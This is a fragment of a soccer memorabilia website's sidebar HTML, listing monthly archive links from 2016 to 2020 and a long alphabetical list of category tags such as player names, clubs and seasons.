	<li><a href='https://signedsoccerball.net/2020/10/'>October 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/09/'>September 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/08/'>August 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/07/'>July 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/06/'>June 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/05/'>May 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/04/'>April 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/03/'>March 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/02/'>February 2020</a></li>
	<li><a href='https://signedsoccerball.net/2020/01/'>January 2020</a></li>
	<li><a href='https://signedsoccerball.net/2019/12/'>December 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/11/'>November 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/10/'>October 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/09/'>September 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/08/'>August 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/07/'>July 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/06/'>June 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/05/'>May 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/04/'>April 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/03/'>March 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/02/'>February 2019</a></li>
	<li><a href='https://signedsoccerball.net/2019/01/'>January 2019</a></li>
	<li><a href='https://signedsoccerball.net/2018/12/'>December 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/11/'>November 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/10/'>October 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/09/'>September 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/08/'>August 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/07/'>July 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/06/'>June 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/05/'>May 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/04/'>April 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/03/'>March 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/02/'>February 2018</a></li>
	<li><a href='https://signedsoccerball.net/2018/01/'>January 2018</a></li>
	<li><a href='https://signedsoccerball.net/2017/12/'>December 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/11/'>November 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/10/'>October 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/09/'>September 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/08/'>August 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/07/'>July 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/06/'>June 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/05/'>May 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/04/'>April 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/03/'>March 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/02/'>February 2017</a></li>
	<li><a href='https://signedsoccerball.net/2017/01/'>January 2017</a></li>
	<li><a href='https://signedsoccerball.net/2016/12/'>December 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/11/'>November 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/10/'>October 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/09/'>September 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/08/'>August 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/07/'>July 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/06/'>June 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/05/'>May 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/04/'>April 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/03/'>March 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/02/'>February 2016</a></li>
	<li><a href='https://signedsoccerball.net/2016/01/'>January 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title">Department</h3><div class="widget-title-divide progress"><div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="30" aria-valuemin="0" aria-valuemax="100">
<span class="sr-only">30% Complete</span></div></div>		<ul>
	<li class="cat-item cat-item-977"><a href="https://signedsoccerball.net/category/18macmath18/" >18macmath18</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://signedsoccerball.net/category/1977-78/" >1977-78</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://signedsoccerball.net/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://signedsoccerball.net/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://signedsoccerball.net/category/1993-94/" >1993-94</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://signedsoccerball.net/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://signedsoccerball.net/category/1998-1999/" >1998-1999</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://signedsoccerball.net/category/1998-99/" >1998-99</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://signedsoccerball.net/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://signedsoccerball.net/category/2005/" >2005-</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://signedsoccerball.net/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://signedsoccerball.net/category/2012-13/" >2012-13</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://signedsoccerball.net/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://signedsoccerball.net/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://signedsoccerball.net/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://signedsoccerball.net/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://signedsoccerball.net/category/2016pesbattles/" >2016pesbattles</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://signedsoccerball.net/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://signedsoccerball.net/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://signedsoccerball.net/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://signedsoccerball.net/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://signedsoccerball.net/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://signedsoccerball.net/category/2022-2023/" >2022-2023</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://signedsoccerball.net/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://signedsoccerball.net/category/a-league/" >a-league</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://signedsoccerball.net/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://signedsoccerball.net/category/abby/" >abby</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://signedsoccerball.net/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://signedsoccerball.net/category/adama/" >adama</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://signedsoccerball.net/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://signedsoccerball.net/category/adidasteamgeist/" >adidasteamgeist</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://signedsoccerball.net/category/adin/" >adin</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://signedsoccerball.net/category/adolfo/" >adolfo</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://signedsoccerball.net/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://signedsoccerball.net/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://signedsoccerball.net/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://signedsoccerball.net/category/akron/" >akron</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://signedsoccerball.net/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://signedsoccerball.net/category/alejandro/" >alejandro</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://signedsoccerball.net/category/alessandro/" >alessandro</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://signedsoccerball.net/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://signedsoccerball.net/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://signedsoccerball.net/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://signedsoccerball.net/category/alisson/" >alisson</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://signedsoccerball.net/category/all-star/" >all-star</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://signedsoccerball.net/category/all-stars/" >all-stars</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://signedsoccerball.net/category/allie/" >allie</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://signedsoccerball.net/category/alphonso/" >alphonso</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://signedsoccerball.net/category/alyssa/" >alyssa</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://signedsoccerball.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://signedsoccerball.net/category/anderlecht/" >anderlecht</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://signedsoccerball.net/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://signedsoccerball.net/category/andres/" >andres</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://signedsoccerball.net/category/andriy/" >andriy</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://signedsoccerball.net/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://signedsoccerball.net/category/ange/" >ange</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://signedsoccerball.net/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://signedsoccerball.net/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://signedsoccerball.net/category/ansu/" >ansu</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://signedsoccerball.net/category/ante/" >ante</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://signedsoccerball.net/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://signedsoccerball.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://signedsoccerball.net/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://signedsoccerball.net/category/antonee/" >antonee</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://signedsoccerball.net/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://signedsoccerball.net/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://signedsoccerball.net/category/arne/" >arne</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://signedsoccerball.net/category/arsenal/" >arsenal</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://signedsoccerball.net/category/arsene/" >arsene</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://signedsoccerball.net/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://signedsoccerball.net/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://signedsoccerball.net/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://signedsoccerball.net/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://signedsoccerball.net/category/atltanta/" >atltanta</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://signedsoccerball.net/category/atmosphere/" >atmosphere</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://signedsoccerball.net/category/aubameyang/" >aubameyang</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://signedsoccerball.net/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://signedsoccerball.net/category/auerlien/" >auerlien</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://signedsoccerball.net/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://signedsoccerball.net/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://signedsoccerball.net/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://signedsoccerball.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://signedsoccerball.net/category/authenticated/" >authenticated</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://signedsoccerball.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://signedsoccerball.net/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://signedsoccerball.net/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://signedsoccerball.net/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://signedsoccerball.net/category/autographs/" >autographs</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://signedsoccerball.net/category/aw17/" >aw17</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://signedsoccerball.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://signedsoccerball.net/category/axel/" >axel</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://signedsoccerball.net/category/bacelona/" >bacelona</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://signedsoccerball.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://signedsoccerball.net/category/baerke/" >baerke</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://signedsoccerball.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://signedsoccerball.net/category/ballon/" >ballon</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://signedsoccerball.net/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://signedsoccerball.net/category/baln/" >baln</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://signedsoccerball.net/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://signedsoccerball.net/category/barca/" >barca</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://signedsoccerball.net/category/barcelona/" >barcelona</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://signedsoccerball.net/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://signedsoccerball.net/category/basketballs/" >basketballs</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://signedsoccerball.net/category/bastian/" >bastian</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://signedsoccerball.net/category/batshuayi/" >batshuayi</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://signedsoccerball.net/category/bayer/" >bayer</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://signedsoccerball.net/category/bayern/" >bayern</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://signedsoccerball.net/category/bears/" >bears</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://signedsoccerball.net/category/beasley/" >beasley</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://signedsoccerball.net/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://signedsoccerball.net/category/beckham/" >beckham</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://signedsoccerball.net/category/becky/" >becky</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://signedsoccerball.net/category/become/" >become</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://signedsoccerball.net/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://signedsoccerball.net/category/behzinga/" >behzinga</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://signedsoccerball.net/category/benchwarmer/" >benchwarmer</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://signedsoccerball.net/category/benzema/" >benzema</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://signedsoccerball.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://signedsoccerball.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://signedsoccerball.net/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://signedsoccerball.net/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://signedsoccerball.net/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://signedsoccerball.net/category/blackburn/" >blackburn</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://signedsoccerball.net/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://signedsoccerball.net/category/bomb/" >bomb</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://signedsoccerball.net/category/borussia/" >borussia</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://signedsoccerball.net/category/bossini/" >bossini</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://signedsoccerball.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://signedsoccerball.net/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://signedsoccerball.net/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://signedsoccerball.net/category/brainwash/" >brainwash</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://signedsoccerball.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://signedsoccerball.net/category/brandi/" >brandi</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://signedsoccerball.net/category/brave/" >brave</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://signedsoccerball.net/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://signedsoccerball.net/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://signedsoccerball.net/category/brazuca/" >brazuca</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://signedsoccerball.net/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://signedsoccerball.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://signedsoccerball.net/category/brenden/" >brenden</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://signedsoccerball.net/category/brentford/" >brentford</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://signedsoccerball.net/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://signedsoccerball.net/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://signedsoccerball.net/category/brtv/" >brtv</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://signedsoccerball.net/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://signedsoccerball.net/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://signedsoccerball.net/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://signedsoccerball.net/category/buffon/" >buffon</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://signedsoccerball.net/category/bukayo/" >bukayo</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://signedsoccerball.net/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://signedsoccerball.net/category/bundesliga/" >bundesliga</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://signedsoccerball.net/category/burnley/" >burnley</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://signedsoccerball.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://signedsoccerball.net/category/caesars/" >caesars</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://signedsoccerball.net/category/cahill/" >cahill</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://signedsoccerball.net/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://signedsoccerball.net/category/cameron/" >cameron</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://signedsoccerball.net/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://signedsoccerball.net/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://signedsoccerball.net/category/carla/" >carla</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://signedsoccerball.net/category/carli/" >carli</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://signedsoccerball.net/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://signedsoccerball.net/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://signedsoccerball.net/category/castro1021/" >castro1021</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://signedsoccerball.net/category/cavan/" >cavan</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://signedsoccerball.net/category/cavani/" >cavani</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://signedsoccerball.net/category/ceistiano/" >ceistiano</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://signedsoccerball.net/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://signedsoccerball.net/category/celtics/" >celtics</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://signedsoccerball.net/category/cesar/" >césar</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://signedsoccerball.net/category/cesc/" >cesc</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://signedsoccerball.net/category/challenged/" >challenged</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://signedsoccerball.net/category/challenging/" >challenging</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://signedsoccerball.net/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://signedsoccerball.net/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://signedsoccerball.net/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://signedsoccerball.net/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://signedsoccerball.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://signedsoccerball.net/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://signedsoccerball.net/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://signedsoccerball.net/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://signedsoccerball.net/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://signedsoccerball.net/category/chicharito/" >chicharito</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://signedsoccerball.net/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://signedsoccerball.net/category/childhood/" >childhood</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://signedsoccerball.net/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://signedsoccerball.net/category/chippa/" >chippa</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://signedsoccerball.net/category/chivas/" >chivas</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://signedsoccerball.net/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://signedsoccerball.net/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://signedsoccerball.net/category/christen/" >christen</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://signedsoccerball.net/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://signedsoccerball.net/category/christiano/" >christiano</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://signedsoccerball.net/category/christie/" >christie</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://signedsoccerball.net/category/christine/" >christine</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://signedsoccerball.net/category/chunkz/" >chunkz</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://signedsoccerball.net/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://signedsoccerball.net/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://signedsoccerball.net/category/claudio/" >claudio</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://signedsoccerball.net/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://signedsoccerball.net/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://signedsoccerball.net/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://signedsoccerball.net/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://signedsoccerball.net/category/clubs/" >clubs</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://signedsoccerball.net/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://signedsoccerball.net/category/cobi/" >cobi</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://signedsoccerball.net/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://signedsoccerball.net/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://signedsoccerball.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://signedsoccerball.net/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://signedsoccerball.net/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://signedsoccerball.net/category/condor/" >condor</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://signedsoccerball.net/category/contact/" >contact</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://signedsoccerball.net/category/contract/" >contract</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://signedsoccerball.net/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://signedsoccerball.net/category/cosball/" >cosball</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://signedsoccerball.net/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://signedsoccerball.net/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://signedsoccerball.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://signedsoccerball.net/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://signedsoccerball.net/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://signedsoccerball.net/category/crisitano/" >crisitano</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://signedsoccerball.net/category/cristian/" >cristian</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://signedsoccerball.net/category/cristiano/" >cristiano</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://signedsoccerball.net/category/crowd/" >crowd</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://signedsoccerball.net/category/cruz/" >cruz</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://signedsoccerball.net/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://signedsoccerball.net/category/cuauhtemoc/" >cuauhtemoc</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://signedsoccerball.net/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://signedsoccerball.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://signedsoccerball.net/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://signedsoccerball.net/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://signedsoccerball.net/category/damarcus/" >damarcus</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://signedsoccerball.net/category/dandre/" >dandre</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://signedsoccerball.net/category/dani/" >dani</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://signedsoccerball.net/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://signedsoccerball.net/category/daniele/" >daniele</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://signedsoccerball.net/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://signedsoccerball.net/category/darwin/" >darwin</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://signedsoccerball.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://signedsoccerball.net/category/davide/" >davide</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://signedsoccerball.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://signedsoccerball.net/category/deandre/" >deandre</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://signedsoccerball.net/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://signedsoccerball.net/category/dedicated/" >dedicated</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://signedsoccerball.net/category/deflating/" >deflating</a>
</li>
